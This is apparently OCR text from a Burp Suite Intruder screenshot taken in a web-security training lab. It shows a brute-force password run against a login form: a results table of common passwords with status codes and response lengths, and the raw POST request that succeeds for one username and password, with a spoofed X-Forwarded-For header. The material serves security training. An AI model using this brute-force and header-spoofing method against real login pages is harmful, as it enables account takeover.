 Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response ... Response completed Error Timeout Length Comment -warning>
10 10 dragon 302 196 197 193
5 5 123456789 200 442 442 3351 Invalid username or password.
4 4 qwerty 200 399 399 3351 Invalid username or password.
9 9 1234567 200 391 401 3249 Invalid username or password.
6 6 12345 200 381 381 3249 Invalid username or password.
7 7 1234 200 379 379 3249 Invalid username or password.
42 42 harley 200 359 359 3336 Invalid username or password.
12 12 baseball 200 352 352 3336 Invalid username or password.
55 55 starwars 200 339 339 3336 Invalid username or password.
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac800e9044c36ed808f711f00a4003d.web-security-academy.net
3 Cookie: session=SOIhZBQXqxPB3syGfRJkcAOSUlhrQ1N7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
0 Origin: https://0ac800e9044c36ed808f711f00a4003d.web-security-academy.net
1 Dnt: 1
2 Sec-Gpc: 1
3 Referer: https://0ac800e9044c36ed808f711f00a4003d.web-security-academy.net/login
4 Upgrade-Insecure-Requests: 1
5 Sec-Fetch-Dest: document
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-User: ?1
9 Priority: u=0, i
20 Te: trailers
21 X-Forwarded-For: 10
22 Connection: keep-alive
23
24 username=albuquerque&password=dragon